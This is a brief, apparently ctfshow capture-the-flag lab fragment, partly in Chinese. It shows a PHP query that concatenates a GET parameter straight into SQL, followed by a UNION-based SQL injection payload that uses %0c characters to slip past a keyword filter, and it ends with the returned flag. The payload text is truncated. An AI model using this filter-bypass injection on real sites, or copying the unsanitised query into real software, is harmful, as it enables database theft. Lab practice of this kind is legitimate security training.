 10/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 1'%0cunion%0cselect%0c1,2,(select%0cpassword%0cfrom%0cctfshow_user%0cwhere%0cuse 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow{c1fc18fd-a0cc-41e0-8747-001a8ddd9f5a}